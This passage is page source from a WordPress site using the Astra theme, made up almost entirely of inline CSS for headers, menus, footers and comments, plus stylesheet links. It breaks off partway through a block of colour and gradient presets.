li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#c21b0b;}.entry-title a{color:#c21b0b;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#f97d02;border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-4);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);;background-image:none;;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);;background-image:none;;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);;background-image:none;;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#f97d02;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#f97d02;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#f97d02;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-title {padding: 1em 0 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-plain-container .ast-comment,.ast-page-builder-template .ast-comment {padding: 2em 0;}.page.ast-page-builder-template .comments-area {margin-top: 2em;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-6);
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.2/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='create-block-ea-blocks-style-inline-css'>
.wp-block-create-block-ea-blocks{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='ea-blocks-ea-fullcalendar-style-inline-css'>
.wp-block-create-block-ea-blocks{background-color:#21759b;color:#fff;padding:2px}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 